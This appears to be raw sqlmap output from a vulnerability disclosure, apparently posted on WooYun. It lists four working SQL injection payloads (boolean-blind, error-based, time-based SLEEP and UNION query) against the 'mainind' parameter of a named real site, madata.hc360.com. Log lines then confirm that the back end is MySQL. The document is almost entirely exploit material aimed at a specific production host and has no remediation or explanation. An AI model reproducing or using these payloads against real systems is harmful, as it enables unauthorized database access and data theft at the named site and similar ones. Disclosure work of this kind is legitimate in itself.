 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://madata.hc360.com:80/mobileweb/m/get/Ad?type=1&kind=1&mainind
=030%' AND 8558=8558 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://madata.hc360.com:80/mobileweb/m/get/Ad?type=1&kind=1&mainind
=030%' AND (SELECT 4681 FROM(SELECT COUNT(*),CONCAT(0x71786b7171,(SELECT (ELT(46
81=4681,1))),0x717a767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_S
ETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://madata.hc360.com:80/mobileweb/m/get/Ad?type=1&kind=1&mainind
=030%' AND (SELECT * FROM (SELECT(SLEEP(5)))suTc) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://madata.hc360.com:80/mobileweb/m/get/Ad?type=1&kind=1&mainind
=030%' UNION ALL SELECT CONCAT(0x71786b7171,0x6e7a66674f436f656241,0x717a767171)
--
---
[11:39:49] [INFO] testing MySQL
[11:39:49] [WARNING] reflective value(s) found and filtering out
[11:39:49] [INFO] confirming MySQL
[11:39:51] [INFO] the back-end DBMS is MySQL
www.wooyun.org